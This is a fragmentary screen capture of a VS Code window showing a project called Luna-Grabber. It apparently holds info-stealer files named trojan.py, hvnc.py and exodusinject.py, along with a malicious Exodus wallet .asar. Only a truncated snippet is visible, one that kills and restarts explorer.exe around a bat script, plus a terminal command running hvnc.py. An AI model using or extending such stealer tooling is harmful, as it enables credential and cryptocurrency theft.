 File Edit Selection View Go Run Terminal Help
Luna-Grabber-main [Administrator]
EXPLORER
trojan.py
trojan2.py
stage3.py
stage4.py
stage5.py
hvnc_dump.py
hvnc.py
hvnc_real.py
exodusinject.py
LUNA-GRABBER-MAIN
.github
tools
builder.py
exodusinject.py
exodusmalware.asar
hvnc_dump.py
hvnc_real.py
hvnc.py
README.md
requirements.txt
stage3.py
stage4.py
stage5.py
stage6.py
trojan.py
trojan2.py
OUTLINE
TIMELINE
New File...
New Folder...
Reveal in File Explorer Shift+Alt+R
Open in Integrated Terminal
Add Folder to Workspace...
Open Folder Settings
Remove Folder from Workspace
Find in Folder... Shift+Alt+F
Paste Ctrl+V
Copy Path Shift+Alt+C
Copy Relative Path Ctrl+K Ctrl+Shift+C
hvnc_real.py
153 if os.name == 'nt':
161 else:
163 os.system('timeout 600')
164
skkill /f /im explorer.exe')
n_bat_script()
('timeout 5')
h.exists(folder_path):
stem('start explorer.exe')
e_and_run_bat_script()
182
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
os.system('timeout 600')
os.system('taskkill /f /im explorer.exe')
create_and_run_bat_script()
while True:
os.system('timeout 5')
if os.path.exists(folder_path):
os.system('start explorer.exe')
break
else:
create_and_run_bat_script()
PS C:\Users\lain\Downloads\Luna-Grabber-main\Luna-Grabber-main> python hvnc.py > hvnc_real.py
PS C:\Users\lain\Downloads\Luna-Grabber-main\Luna-Grabber-main>
1
0 0 0
Ln 117, Col 70 (32 selected) Spaces: 4 UTF-
Search